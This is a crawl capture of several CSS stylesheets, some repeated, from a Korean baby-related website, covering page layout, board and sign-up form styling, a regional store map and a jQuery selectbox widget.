.font_bold1{font-weight:bold;color:#42A3B8;}

.foot1_title {clear:both;width:330px;height:35px;border-bottom:2px solid #42A3B8;}
.foot1_line_2{clear:both;width:330px;}
.foot_line_001_2 {clear:both;width:330px;border-bottom:1px solid #F2F2F2;;padding-top:8px;}
.foot_line_002_2 {clear:both;width:330px;height:15px;border-bottom:2px solid #42A3B8;}

.main_title_01_2	{float:left;padding-top:8px;width:200px;line-height:150%;}

.main_tel_01_2	{float:right;padding-top:8px;padding-right:8px;}

.main_title_02_2	{float:left;padding-top:8px;padding-left:3px;}
.main_title_03_2	{float:left;padding-top:7px;padding-left:3px;}
.main_type_01	{float:right;padding-top:5px;}


.class_title2 {clear:both;width:179px;height:30px;}
.class2_title2 {clear:both;width:194px;height:30px;}

.hospital_title {clear:both;width:891px;height:32px;}

.studio_title {clear:both;width:546px;height:32px;}

.proc_title		{clear:both;width:324px;height:32px;border-bottom:2px solid #DEDEDE;}

.board_title	{clear:both;width:287px;height:39px;border-bottom:2px solid #42A3B8;}
.board_line		{clear:both;width:287px;height:32px;border-bottom:1px solid #F2F2F2;}
.board_line2	{clear:both;width:287px;height:32px;border-bottom:2px solid #DEDEDE;}

.board_title_01 {float:left;padding-top:7px;}
.board_date_01 {float:right;padding-top:7px;}

.studio2_title {clear:both;width:244px;height:32px;border-bottom:2px solid #DEDEDE;}
.studio2_line {clear:both;width:244px;height:82px;border-bottom:1px solid #F2F2F2;}
.studio2_line2 {clear:both;width:244px;height:81px;border-bottom:2px solid #DEDEDE;}


.dol_line {clear:both;width:324px;height:74px;border-bottom:1px solid #F2F2F2;}
.dol_line2 {clear:both;width:324px;height:74px;border-bottom:2px solid #DEDEDE;}

.word_title {clear:both;width:324px;height:32px;border-bottom:2px solid #DEDEDE;}
.recent_title {clear:both;width:287px;height:32px;border-bottom:2px solid #DEDEDE;}
.recent_line {clear:both;width:287px;height:82px;border-bottom:1px solid #F2F2F2;}
.recent_line2 {clear:both;width:287px;height:81px;border-bottom:2px solid #DEDEDE;}
.recent2_title {clear:both;width:244px;height:32px;border-bottom:2px solid #DEDEDE;}

.word_line {clear:both;width:324px;height:82px;border-bottom:1px solid #F2F2F2;}
.word_line2 {clear:both;width:324px;height:81px;border-bottom:2px solid #DEDEDE;}
.word_line3 {clear:both;width:324px;height:75px;border-bottom:1px solid #F2F2F2;}


.subclass1_title {clear:both;width:330px;height:35px;border-bottom:2px solid #42A3B8;}
.subclass1_line {clear:both;width:330px;height:32px;border-bottom:1px solid #F2F2F2;}
.subclass1_line2 {clear:both;width:330px;height:32px;border-bottom:2px solid #DEDEDE;}

.subclass1_title_01 {float:left;padding-top:8px;width:320px;line-height:150%;text-align:left;}
.subclass1_title_02 {float:left;padding-top:8px;width:320px;padding-left:2px;text-align:left;}

.subclass2_title {clear:both;width:685px;height:35px;border-bottom:3px solid #42A3B8;}
.subclass2_line {clear:both;width:685px;height:32px;border-bottom:1px solid #F2F2F2;}
.subclass2_line2 {clear:both;width:685px;height:32px;border-bottom:2px solid #DEDEDE;}

.subclass12_con_01 {float:left;padding-top:8px;width:120px;line-height:150%;text-align:center;}
.subclass12_con_02 {float:left;padding-top:8px;width:128px;line-height:150%;text-align:center;}
.subclass12_con_03 {float:left;padding-top:8px;width:320px;line-height:150%;text-align:left;}
.subclass12_con_04 {float:left;padding-top:8px;width:62px;line-height:150%;text-align:center;}
.subclass12_con_05 {float:left;padding-top:8px;width:54px;line-height:150%;text-align:center;}

.subclass2_con_06 {float:left;padding-top:8px;width:434px;line-height:150%;text-align:left;}
.subclass2_con_07 {float:left;padding-top:8px;width:90px;line-height:150%;text-align:center;}
.subclass2_con_08 {float:left;padding-top:8px;width:120px;line-height:150%;text-align:center;}
.subclass2_con_09 {float:left;padding-top:8px;width:40px;line-height:150%;text-align:center;}

.area_bg {width:376px;height:375px;background-image:url(/images/store_bg_0001.jpg);}
.agency_area_off {position:absolute;left:50%;margin-top:10px;margin-left:100px;width:262px;height:375px;background-image:url(/images/store_more_bg.png);display:none;}


.area_seoul {position:absolute;left:50%;margin-top:105px;margin-left:-78px;}
.area_pusan {position:absolute;left:50%;margin-top:255px;margin-left:8px;}
.area_incheon {position:absolute;left:50%;margin-top:125px;margin-left:-121px;}
.area_kwangju {position:absolute;left:50%;margin-top:260px;margin-left:-115px;}
.area_daegu {position:absolute;left:50%;margin-top:205px;margin-left:5px;}
.area_daejeon {position:absolute;left:50%;margin-top:190px;margin-left:-85px;}
.area_ulsan {position:absolute;left:50%;margin-top:235px;margin-left:45px;}

.area_kyungki {position:absolute;left:50%;margin-top:125px;margin-left:-55px;} 
.area_jeonnam {position:absolute;left:50%;margin-top:280px;margin-left:-95px;} 
.area_jeonbuk {position:absolute;left:50%;margin-top:225px;margin-left:-115px;} 
.area_kyungnam {position:absolute;left:50%;margin-top:238px;margin-left:-25px;} 
.area_kyungbuk {position:absolute;left:50%;margin-top:175px;margin-left:-5px;} 
.area_chungnam {position:absolute;left:50%;margin-top:165px;margin-left:-100px;} 
.area_chungbuk {position:absolute;left:50%;margin-top:150px;margin-left:-45px;} 
.area_jeju {position:absolute;left:50%;margin-top:335px;margin-left:-105px;} 
.area_kangwon {position:absolute;left:50%;margin-top:95px;margin-left:-18px;}



.community1_title		{clear:both;width:334px;height:32px;border-bottom:2px solid #DEDEDE;}
.community_line			{clear:both;width:334px;height:75px;border-bottom:1px solid #F2F2F2;}
.community_line2		{clear:both;width:334px;height:75px;border-bottom:2px solid #DEDEDE;}
.community_line3_1		{clear:both;width:334px;height:82px;border-bottom:1px solid #DEDEDE;}
.community_line3		{clear:both;width:334px;height:81px;border-bottom:2px solid #DEDEDE;}


.community1_title	{clear:both;width:334px;height:39px;border-bottom:2px solid #42A3B8;}
.community1_line		{clear:both;width:334px;height:32px;border-bottom:1px solid #F2F2F2;}
.community1_line2	{clear:both;width:334px;height:32px;border-bottom:2px solid #DEDEDE;}

.community_title_01 {float:left;padding-top:7px;}
.community_name_01 {float:right;padding-top:7px;padding-right:5px;}
.community_date_01 {float:right;padding-top:7px;}


.bbs_linev4_1 {font:12px NanumGothic;text-align:center; border-bottom: 1px #e5e5e5 solid;}
.bbs2_linev4 {font:12px NanumGothic;text-align:left;padding-top:10px;padding-bottom:10px; border-bottom: 1px #e5e5e5 solid;}
.bbs2_linev4_1 {font:12px NanumGothic;text-align:center;padding-top:10px;padding-bottom:10px; border-bottom: 1px #e5e5e5 solid;}


.bbs_line_01 {clear:both;width:100%;border-bottom:1px solid #F2F2F2;}


.dot_on{padding-left:9px;width:9px;height:2px;background-position: center;background-image:url(/images/menu_dot_on.jpg);background-repeat:repeat-x;}
.dot_off{padding-left:9px;width:9px;height:1px;background-position: center;background-image:url(/images/menu_dot_off.jpg);background-repeat:repeat-x;}

.join_btn { text-align:center; padding-top: 20px; min-height:35px; position:relative;}

.join_agree{width:670px;  float:left; background-color:#f2f2f2; font-size:13px;padding:10px 0 10px 20px; line-height:30px; border-top:solid 1px #eae9e5; border-bottom:solid 1px #eae9e5; letter-spacing:1px; font-weight:normal; color:#111111}
.join_agree a {color:#111111; text-decoration:none;}
.join_agree .bold {font-weight:bold;}

.school_msg {width:685px; text-align:center;margin: 10px 0 10px 0;font-size:18px;}

--- FILE ---
content_type: text/css
request_url: https://www.babymemories.co.kr/css/jquery.selectbox.css
body_size: 1887
content:
@CHARSET "UTF-8";
.sbHolder{
	background-color: #FBFBFB;
	border: solid 1px #999999;
	font-family: Arial, sans-serif;
	font-size: 11px;
	font-weight: normal;
	height: 25px;
	position: relative;
	width: 147px;
}
.sbHolder:focus .sbSelector{
	
}
.sbSelector{
	display: block;
	height: 25px;
	left: 0;
	line-height: 25px;
	outline: none;
	overflow: hidden;
	position: absolute;
	text-indent: 10px;
	top: 0;
	width: 147px;
}
.sbSelector:link, .sbSelector:visited, .sbSelector:hover{
	color: #255EAC;
	outline: none;
	text-decoration: none;
}
.sbToggle{
	background: url(../images/select-icons.png) 0 -119px no-repeat;
	display: block;
	height: 25px;
	outline: none;
	position: absolute;
	right: 0;
	top: 0;
	width: 32px;
}
.sbToggle:hover{
	background: url(../images/select-icons.png) 0 -167px no-repeat;
}
.sbToggleOpen{
	background: url(../images/select-icons.png) 0 -20px no-repeat;
}
.sbToggleOpen:hover{
	background: url(../images/select-icons.png) 0 -66px no-repeat;
}
.sbHolderDisabled{
	background-color: #3C3C3C;
	border: solid 1px #999999;
}
.sbHolderDisabled .sbHolder{
	
}
.sbHolderDisabled .sbToggle{
	
}
.sbOptions{
	background-color: #FBFBFB;
	border: solid 1px #999999;
	list-style: none;
	left: -1px;
	margin: 0;
	padding: 0;
	position: absolute;
	top: 30px;
	width: 147px;
	z-index: 1;
	overflow-y: auto;
}
.sbOptions li{
	padding: 0; width:100%;
}
.sbOptions a{
	border-bottom: dotted 1px #999999;
	display: block;
	outline: none;
	padding: 7px 0 7px 3px;
}
.sbOptions a:link, .sbOptions a:visited{
	color: #666666;
	text-decoration: none;
}
.sbOptions a:hover,
.sbOptions a:focus,
.sbOptions a.sbFocus{
	color: #255EAC;
}
.sbOptions li.last a{
	border-bottom: none;
}
.sbOptions .sbDisabled{
	border-bottom: dotted 1px #515151;
	color: #999;
	display: block;
	padding: 7px 0 7px 3px;
}
.sbOptions .sbGroup{
	border-bottom: dotted 1px #515151;
	color: #EBB52D;
	display: block;
	font-weight: bold;
	padding: 7px 0 7px 3px;
}
.sbOptions .sbSub{
	padding-left: 17px;
}

--- FILE ---
content_type: text/css
request_url: https://www.babymemories.co.kr/css/subpage.css
body_size: 6385
content:


#con1{width:370px;height:350px;float:left;}
#con1 img{width:335px;height:204px;margin:70px 0 0 10px;}
#con2{width:300px;height:350px;float:left;margin:0 0 0 15px;}
#con2 img{width:286px;height:48px;margin:17px 0 5px 0;}
#gbox{float:left;width:300px;height:100px;background:#f9f9f9;margin:15px 0 0 0;
    border-top-width: 2px;
	border-top-style: solid;
	border-top-color: #e8e8e8;
	border-bottom-width: 2px;
	border-bottom-style: solid;
	border-bottom-color: #e8e8e8;} 
	
#gbox .foot_val1 {clear:both;padding:5px 0 20px 0;}
#gbox .foot_val2 {clear:both;padding:10px 0 0px 0;}


#gboxs{float:left;width:300px;height:63px;margin:0 0 0 0;
	border-bottom-width: 2px;
	border-bottom-style: solid;
	border-bottom-color: #e8e8e8;}
	
#gboxs .foot_val3 {clear:both;padding:10px 0 5px 0;}
#gboxs .foot_val4 {clear:both;padding:7px 0 3px 0;}

#btn1{float:left;width:300px;height:50px;}
#btn1 img{width:285px;height:50px;margin:20px 0 0 7px;}


.bold{font-weight:bold;padding:0 0 0 5px;}
.space{font-weight:bold;padding:0 5px 0 19px;}
.space2{font-weight:bold;padding:0 7px 0 16px;}
.space3{padding:0 0 0 10px;}
.red{font-weight:bold;color:#c82f2f;padding:0 0 0 5px;}
.line{float:left;width:100%;height:2px;background:#d1cfcc;}
.line2{float:left;width:100%;height:1px;background:#EFEFEF;}
.line3{float:left;width:100%;height:2px;background:#EFEFEF;margin:40px 0 0 0;}
.line4{float:left;width:100%;height:1px;background:#EFEFEF;margin:20px 0 0 0;}
.line5{float:left;width:100%;height:1px;background:#EFEFEF;margin:0 0 0 0;}
.line6{clear:both;width:100%;height:2px;background:#d1cfcc;}


#con3{width:370px;height:460px;float:left;}
#con3 img{width:336px;height:367px;margin:50px 0 0 10px;}
#con4{width:300px;height:460px;float:left;margin:0 0 0 15px;}
#con4 img{width:298px;height:114px;margin:35px 0 10px 0;}
#gbox2{float:left;width:300px;height:100px;background:#f9f9f9;margin:15px 0 0 0;
    border-top-width: 2px;
	border-top-style: solid;
	border-top-color: #e8e8e8;
	border-bottom-width: 2px;
	border-bottom-style: solid;
	border-bottom-color: #e8e8e8;} 
	
#gbox2 .foot_val1 {clear:both;padding:5px 0 20px 0;}
#gbox2 .foot_val2 {clear:both;padding:10px 0 0px 0;}


#gboxs2{float:left;width:300px;height:90px;margin:0 0 0 0;
	border-bottom-width: 2px;
	border-bottom-style: solid;
	border-bottom-color: #e8e8e8;}
	
#gboxs2 .foot_val3 {clear:both;padding:10px 0 5px 0;}
#gboxs2 .foot_val4 {clear:both;padding:7px 0 3px 0;}

#btn2{float:left;width:300px;height:50px;}
#btn2 img{width:285px;height:50px;margin:20px 0 0 7px;}


#con5{width:370px;height:380px;float:left;}
#con5 img{width:338px;height:204px;margin:100px 0 0 15px;}
#con6{width:300px;height:410px;float:left;margin:0 0 0 15px;}
#con6 img{width:270px;height:75px;margin:25px 0 5px 0;}
#gbox3{float:left;width:300px;height:100px;background:#f9f9f9;margin:15px 0 0 0;
    border-top-width: 2px;
	border-top-style: solid;
	border-top-color: #e8e8e8;
	border-bottom-width: 2px;
	border-bottom-style: solid;
	border-bottom-color: #e8e8e8;} 
	
#gbox3 .foot_val1 {clear:both;padding:5px 0 20px 0;}
#gbox3 .foot_val2 {clear:both;padding:10px 0 0px 0;}


#gboxs3{float:left;width:300px;height:90px;margin:0 0 0 0;
	border-bottom-width: 2px;
	border-bottom-style: solid;
	border-bottom-color: #e8e8e8;}
	
#gboxs3 .foot_val3 {clear:both;padding:10px 0 5px 0;}
#gboxs3 .foot_val4 {clear:both;padding:7px 0 3px 0;}

#btn3{float:left;width:300px;height:50px;}
#btn3 img{width:285px;height:50px;margin:20px 0 0 7px;}

#guide img{margin:25px 0 25px 0;}

#title2 img{margin:25px 0 15px 0;}

/*footstatue 02*/

#text{width:600px;}
#text img{width:556px;height:45px;margin:25px 0 25px 65px;}

#searchbar{float:left;width:686px;height:76px;background:url(/images/footorder_bar_003.jpg) no-repeat;}
#searchbar2 img{float:left;width:322px;height:28px;margin:25px 0 0 185px;}
#searchbtn{float:left;width:56;height:28px;margin:25px 0 0 5px;}

#ordert{float:left;}
#ordert td{
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #e8e8e8;
	}

.mint{color:#49a5bc;}


/*footstatue 03*/

#firstlist_04{margin:20px 0 0 0;}

#firstlist2_04{float:left;width:686px;margin:20px 0 20px 0;}


#ordert{float:left;}
#ordert td{
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #e8e8e8;
	}

.mint{color:#49a5bc;}


#num_03{clear:both;margin:0 0 0 250px;}
#num_03 ul{display:inline;}
#num_03 ul li{display:inline;padding:0 0 0 10px;}

.line1_07{float:left;width:100%;height:1px;background:#EFEFEF;margin:15px 0 0 0;}
.line3_fli{float:left;width:100%;height:2px;background:#EFEFEF;margin:0 0 0 0;}
.line4_fli{float:left;width:100%;height:1px;background:#EFEFEF;margin:20px 0 10px 0;}
.line5_fli{float:left;width:100%;height:1px;background:#EFEFEF;margin:10px 0 0 0;}


/*회원가입*/
.joind_topbox{width:685px;height:35px;text-align:center;float:left;}
.joind_topbox li{float:left;font-weight:bold;text-align:center;color:#327883;padding-top:8px;}

.joind_conbox{width:685px;height:470px;float:left;background:#d2d2d2;border-top:1px solid #ebebeb;}


.joind_sb {width:275px;height:450px;margin-left:10px;margin-top:10px;float:left;}
.joind_sb li{width:275px;height:105px;background:#eeeeee;float:left;margin-bottom:10px;}

.joind_bb{float:left;width:350px;height:410px;background:#fff;margin-top:10px;border-left:1px solid #eeeeee;
			overflow-y:scroll;line-height:150%;padding:20px;font-size:12px;}
.joind_rd{border:none;}



.joind_conbox2{width:685px;height:270px;float:left;background:#d2d2d2;border-top:1px solid #ebebeb;}

.joind_sb2 {width:275px;height:250px;margin-left:10px;margin-top:10px;float:left;}
.joind_sb2 li{width:275px;height:250px;background:#eeeeee;float:left;margin-bottom:10px;}
.joind_bb3{float:left;width:350px;height:210px;background:#fff;margin-top:10px;border-left:1px solid #eeeeee;
			overflow-y:scroll;line-height:150%;padding:20px;font-size:12px;}



.joind_bb2{width:530px;height:260px;background:#fff;border-left:1px solid #eeeeee;
			overflow-y:scroll;line-height:150%;padding:20px;font-size:12px;}


/*산모교실신청*/
.class_info{float:left;width:290px;height:80px;background:#fff;margin-top:10px;border-left:1px solid #eeeeee;
			overflow-y:scroll;line-height:150%;padding:20px;font-size:12px;}

.banner_list  {width:100%; float:left; text-align:center; padding:20px 0 20px 0;}
.banner_list li {padding:10px 0 0 0; }

.view_tip  {width:100%; float:left; text-align:center;}
.stitle img {width: 100%;}

--- FILE ---
content_type: text/css
request_url: https://www.babymemories.co.kr/css/subpage_event.css
body_size: 4428
content:
#con1_06{width:685px;height:131px;margin:20px 0 0 0;}

.line1_06{float:left;width:100%;height:1px;background:#EFEFEF;margin:13px 0 15px 0;}
.line2_06{float:left;width:100%;height:2px;background:#CCC;margin:20px 0 15px 0;}

#con2_06{float:left;width:690px;margin:15px 0 0 0;}
#con2_06 ul{display:inline;}
#con2_06 ul li{display:inline; }
#con2_06 ul .fimg1_06{width:214px;padding:0 21px 0 0;float:left;}
#con2_06 ul .fimg2_06{width:214px;padding:0 21px 0 0;float:left;}
#con2_06 ul .fimg3_06{width:214px;padding:0 0 0 0;float:left;}

#con2_06 ul li .text1_06{clear:both;width:213px;height:80px;margin:10px 8px 0 0;
                         }
#con2_06 ul li .text2_06{clear:both;width:203px;height:80px;margin:10px 8px 0 0;
                       }
#con2_06 ul li .text3_06{clear:both;width:213px;height:80px;margin:10px 0px 0 0;}

#con21_06{float:left;width:690px;margin:15px 0 0 0;}
#con21_06 ul{display:inline;}
#con21_06 ul li{display:inline; }
#con21_06 ul .fimg1_06{padding:0 10px 0 0;float:left;}
#con21_06 ul .fimg2_06{padding:0 10px 0 0;float:left;}
#con21_06 ul .fimg3_06{padding:0 10px 0 0;float:left;}

#con21_06 ul li .text1_06{clear:both;width:213px;height:80px;margin:10px 8px 0 0;
                         }
#con21_06 ul li .text2_06{clear:both;width:213px;height:80px;margin:10px 8px 0 0;
                       }
#con21_06 ul li .text3_06{clear:both;width:213px;height:80px;margin:10px 0px 0 0;}

#con22_06{float:left;width:690px;margin:15px 0 0 0;}
#con22_06 ul{display:inline;}
#con22_06 ul li{display:inline; }
#con22_06 ul .fimg1_06{padding:0 10px 0 0;float:left;}
#con22_06 ul .fimg2_06{padding:0 10px 0 0;float:left;}
#con22_06 ul .fimg3_06{padding:0 10px 0 0;float:left;}

#con22_06 ul li .text1_06{clear:both;width:213px;height:80px;margin:10px 8px 0 0;
                         }
#con22_06 ul li .text2_06{clear:both;width:213px;height:80px;margin:10px 8px 0 0;
                       }
#con22_06 ul li .text3_06{clear:both;width:213px;height:80px;margin:10px 0px 0 0;
                        }

.bold{font-weight:bold;}
.gray{font-weight:bold;color:#666;}
.grayr{font-weight:bold;color:#F00}
.mint_01{font-weight:bold;color:#43a6bc;;}
.mint_02{color:#43a6bc;;}
.num_b{font-size:14px;font-weight:bold;}
.num_r{font-size:14px;font-weight:bold;color:#fa0505;}

.line1_03{float:left;width:100%;height:1px;background:#EFEFEF;margin:13px 0 0 0;}

.line2_03{float:left;width:100%;height:1px;background:#EFEFEF;margin:20px 0 10px 0;}

#num img{width:520px;height:12px;margin:15px 0 15px 90px;}
#num_03{clear:both;margin:0 0 0 250px;}
#num_03 ul{display:inline;}
#num_03 ul li{display:inline;padding:0 0 0 10px;}

.line3_03{float:left;width:100%;height:1px;background:#EFEFEF;margin:10px 0  0;}

/*evnt*/

#con4_06{clear:both;}
#con4_06 ul{display:inline}
#con4_06 ul li{display:inline;padding:0 0 10px 0;}

#con4_06 ul li .text1_06{float:left;margin:10px 22px 0 0;
                         }
#con4_06 ul li .text2_06{float:left;margin:10px 22px 0 0;font-size:13px;line-height:20px;
                       }
#con4_06 table{margin:20px 0 0 0;line-height:20px;}

#con4_06 .tb_border2{
	border-width: 1px;
	border-style: solid;
	border-color:#CCC;
}

#con4_06 .tb_border1{
	border-width: 1px;
	border-style: solid;
	border-color:#CCC;
	border-right:none;
}

.top_text{font-size:16px;font-weight:bold;color:#000;}
.num_b{font-size:15px;color:#000;}
.num_r{font-size:15px;font-weight:bold;color:#F00;}

#con1_ev{float:left;margin:10px 0 0 0;line-height:20px;}

.line1_ev{float:left;width:100%;height:1px;background:#EFEFEF;margin:13px 0 0 0;}
.line2_ev{float:left;width:100%;height:1px;background:#EFEFEF;margin:0 0 20px 0;}
.line3_ev{float:left;width:100%;height:1px;background:#EFEFEF;margin:15px 0 15px 0;}

.btn1_ev{float:left;width:110px;height:34px;}

#con2_ev{float:left;}

#box_ev{float:left;width:686px;height:93px;background:url(/images/event3_con_003.jpg) no-repeat;}
#box_ev ul{display:inline;}
#box_ev ul li{display:inline;padding:0 0 0 0;}
#box_ev ul li .text1_100{float:left;width:145px;margin:22px 0 0 20px;}
#box_ev ul li .box2_ev{float:left;width:448px;margin:15px 0 0 0;}
#box_ev ul li .btn1_ev{float:left;width:59px;margin:15px 0 0 3px;}

.red_100{color:#F00;font-weight:bold;}
.text1_ev{padding:10px 0 0 10px;}

#tb_ev{float:left;}

#tb_ev table{line-height:18px;}
#tb_ev .tb_border3{
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color:#E4E4E4;
	
}

.date_g{color:#999;}
.line4_ev{float:left;width:100%;height:2px;background:#E7E7E7;}

--- FILE ---
content_type: text/css
request_url: https://www.babymemories.co.kr/css/jquery.selectbox.css
body_size: 1888
content:
@CHARSET "UTF-8";
.sbHolder{
	background-color: #FBFBFB;
	border: solid 1px #999999;
	font-family: Arial, sans-serif;
	font-size: 11px;
	font-weight: normal;
	height: 25px;
	position: relative;
	width: 147px;
}
.sbHolder:focus .sbSelector{
	
}
.sbSelector{
	display: block;
	height: 25px;
	left: 0;
	line-height: 25px;
	outline: none;
	overflow: hidden;
	position: absolute;
	text-indent: 10px;
	top: 0;
	width: 147px;
}
.sbSelector:link, .sbSelector:visited, .sbSelector:hover{
	color: #255EAC;
	outline: none;
	text-decoration: none;
}
.sbToggle{
	background: url(../images/select-icons.png) 0 -119px no-repeat;
	display: block;
	height: 25px;
	outline: none;
	position: absolute;
	right: 0;
	top: 0;
	width: 32px;
}
.sbToggle:hover{
	background: url(../images/select-icons.png) 0 -167px no-repeat;
}
.sbToggleOpen{
	background: url(../images/select-icons.png) 0 -20px no-repeat;
}
.sbToggleOpen:hover{
	background: url(../images/select-icons.png) 0 -66px no-repeat;
}
.sbHolderDisabled{
	background-color: #3C3C3C;
	border: solid 1px #999999;
}
.sbHolderDisabled .sbHolder{
	
}
.sbHolderDisabled .sbToggle{
	
}
.sbOptions{
	background-color: #FBFBFB;
	border: solid 1px #999999;
	list-style: none;
	left: -1px;
	margin: 0;
	padding: 0;
	position: absolute;
	top: 30px;
	width: 147px;
	z-index: 1;
	overflow-y: auto;
}
.sbOptions li{
	padding: 0; width:100%;
}
.sbOptions a{
	border-bottom: dotted 1px #999999;
	display: block;
	outline: none;
	padding: 7px 0 7px 3px;
}
.sbOptions a:link, .sbOptions a:visited{
	color: #666666;
	text-decoration: none;
}
.sbOptions a:hover,
.sbOptions a:focus,
.sbOptions a.sbFocus{
	color: #255EAC;
}
.sbOptions li.last a{
	border-bottom: none;
}
.sbOptions .sbDisabled{
	border-bottom: dotted 1px #515151;
	color: #999;
	display: block;
	padding: 7px 0 7px 3px;
}
.sbOptions .sbGroup{
	border-bottom: dotted 1px #515151;
	color: #EBB52D;
	display: block;
	font-weight: bold;
	padding: 7px 0 7px 3px;
}
.sbOptions .sbSub{
	padding-left: 17px;
}

--- FILE ---
content_type: text/css
request_url: https://www.babymemories.co.kr/config/style.css
body_size: 4084
content:
body {
	margin: 0px;
	scrollbar-face-color: #FBFBFB;
	scrollbar-shadow-color: #AAAAAA;
	scrollbar-highlight-color: #AAAAAA;
	scrollbar-3dlight-color: #FFFFFF;
	scrollbar-darkshadow-color: #FFFFFF;
	scrollbar-track-color: #FFFFFF;
	scrollbar-arrow-color: #AAAAAA;

	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	font-size:11px;
	color:#666666;
	line-height:170%;
	font:"돋움";
	font-family: "돋움";
	font-size:12px;
	letter-spacing: -1px;	

}

P {line-height:150%;}


td { font-size:11px; color:#888888; line-height:140%; 
	font:"돋움";
	font-size:11px;
	letter-spacing: 0px;
}

.td2 { font-size:11px; color:#666666; line-height:140%; 
	font:"돋움";
	font-size:11px;
	letter-spacing: 0px;
}

.td3 { font-size:12px; color:#666666; line-height:170%; 
	font:"돋움";
	font-size:12px;
	letter-spacing: -1px;
}

.td4 { font-size:11px; color:#333333; line-height:140%; 
	font:"돋움";
	font-size:11px;
	letter-spacing: 0px;
}

form { border:0px; margin:0px; }
select { color:#666666; font-size:11px; }
textarea { 
	font:"돋움";
	font-size:11px; 
	width:100%; border:1px solid #f3f3f3; height:150px; color:#666666; }
	
.textarea1 { 
	font:"돋움";
	font-size:11px; 
	width:100%; border:1px solid #F3F3F3; height:80px; color:#666666; }

input { font:"돋움"; font-size:11px; color:#666666; padding-top:5px; }

/* 추천메일보내기 */

.m_input {
  background-color:#ffffff;   
  border-left:none;
  border-top:none; 
  border-right:none; 
  border-bottom:none;
  font-size:10pt; color:#E788B8;
}

.m_textarea {
  background-color:#f8f8f8;   
  border-left:none;
  border-top:none; 
  border-right:none; 
  border-bottom:none;
  font-size:10pt; color:#E788B8;
}

/* 추천메일보내기 끝 */

.logbox {width:180px;height:18px;border:1px solid #A3AABB;font-family:돋움;font-size:12px;color:#4E5A6A;padding-top:2px;}
.login {width:110px;height:22px;border:1px solid #A3AABB;font-family:돋움;font-size:12px;color:#4E5A6A;padding-top:2px;}
.login2 {width:110px;height:22px;border:1px solid #A3AABB;font-family:돋움;font-size:12px;color:#4E5A6A;padding-top:2px;}

a:link { COLOR: #666666; TEXT-DECORATION: none; }
a:visited {	COLOR: #666666; TEXT-DECORATION: none; }
a:hover { COLOR: #5475A0; TEXT-DECORATION: underline; }

a.pg_list:link { COLOR: #9D5588; TEXT-DECORATION: none; }
a.pg_list:visited {	COLOR: #9D5588; TEXT-DECORATION: none; }
a.pg_list:hover { COLOR: #FFA114; TEXT-DECORATION: underline; }

a.leftm1:link { COLOR: #666666; TEXT-DECORATION: none; }
a.leftm1:visited {	COLOR: #666666; TEXT-DECORATION: none; }
a.leftm1:hover { COLOR: #FB7D00; TEXT-DECORATION: underline; }

.c_bg { color:#CCCCCC; }

.ls { letter-spacing:0px; }

.ipt {
	width: expression((this.type=='select-one')?'':'100%' ); 
	
	height:expression((this.type=='textarea')?'':'18px' ); ;
	border:1px solid #666666;
	background-color:#2F0522;
}
.ipt2 {
	width: expression(document.write(this.type)); 
	
	height:18px;
	border:1px solid #666666;
	background-color:#2F0522;
}

.site_history {
	color: #6699CC;
	font-family: "돋움";
	font-size: 11px;
}

.submenu { display:none; }
a.rollover img { border-width:0px; display:inline; } 
a.rollover img.over { display:none; } 
a.rollover:hover { border:0px } 
a.rollover:hover img { display:none; } 
a.rollover:hover img.over { display:inline; } 

.bt_txt {
line-height:100%;
letter-spacing: 0px;
font-size:11px;
font:"돋움";
padding:2px 5px 0px 5px;
background-color:#000000;
}
a.bt_txt:link { 
color:#FFFFFF;
padding:3px 6px 1px 6px;
}
a.bt_txt:visited {	
color:#FFFFFF;
padding:3px 6px 1px 6px;
}
a.bt_txt:hover { 
color:#FFFFFF;
border:1px solid #ffffff;
TEXT-DECORATION: none;
padding:2px 5px 0px 5px;
}

a.c_bg:link { color:#cccccc; }
a.c_bg:visited { color:#cccccc; }
a.c_bg:hover { COLOR: #FFA114; TEXT-DECORATION: underline;}


.tdline2 { background: url(/mb/img/ns/row.gif); height:1px; }
.tdline { background: url(/img/index/ns_34.gif); height:1px; }

.location { font-size:11px; letter-spacing:-1; padding-top:1 }

.td_t { padding-top:3px; }
.td_i { padding:3 0 3 0; }

.shadow {
	FILTER: progid:DXImageTransform.Microsoft.Shadow(color=#cccccc,Direction=135,Strength=7)
}


--- FILE ---
content_type: text/css
request_url: https://www.babymemories.co.kr/css/subpage.css
body_size: 6384
content:


#con1{width:370px;height:350px;float:left;}
#con1 img{width:335px;height:204px;margin:70px 0 0 10px;}
#con2{width:300px;height:350px;float:left;margin:0 0 0 15px;}
#con2 img{width:286px;height:48px;margin:17px 0 5px 0;}
#gbox{float:left;width:300px;height:100px;background:#f9f9f9;margin:15px 0 0 0;
    border-top-width: 2px;
	border-top-style: solid;
	border-top-color: #e8e8e8;
	border-bottom-width: 2px;
	border-bottom-style: solid;
	border-bottom-color: #e8e8e8;} 
	
#gbox .foot_val1 {clear:both;padding:5px 0 20px 0;}
#gbox .foot_val2 {clear:both;padding:10px 0 0px 0;}


#gboxs{float:left;width:300px;height:63px;margin:0 0 0 0;
	border-bottom-width: 2px;
	border-bottom-style: solid;
	border-bottom-color: #e8e8e8;}
	
#gboxs .foot_val3 {clear:both;padding:10px 0 5px 0;}
#gboxs .foot_val4 {clear:both;padding:7px 0 3px 0;}

#btn1{float:left;width:300px;height:50px;}
#btn1 img{width:285px;height:50px;margin:20px 0 0 7px;}


.bold{font-weight:bold;padding:0 0 0 5px;}
.space{font-weight:bold;padding:0 5px 0 19px;}
.space2{font-weight:bold;padding:0 7px 0 16px;}
.space3{padding:0 0 0 10px;}
.red{font-weight:bold;color:#c82f2f;padding:0 0 0 5px;}
.line{float:left;width:100%;height:2px;background:#d1cfcc;}
.line2{float:left;width:100%;height:1px;background:#EFEFEF;}
.line3{float:left;width:100%;height:2px;background:#EFEFEF;margin:40px 0 0 0;}
.line4{float:left;width:100%;height:1px;background:#EFEFEF;margin:20px 0 0 0;}
.line5{float:left;width:100%;height:1px;background:#EFEFEF;margin:0 0 0 0;}
.line6{clear:both;width:100%;height:2px;background:#d1cfcc;}


#con3{width:370px;height:460px;float:left;}
#con3 img{width:336px;height:367px;margin:50px 0 0 10px;}
#con4{width:300px;height:460px;float:left;margin:0 0 0 15px;}
#con4 img{width:298px;height:114px;margin:35px 0 10px 0;}
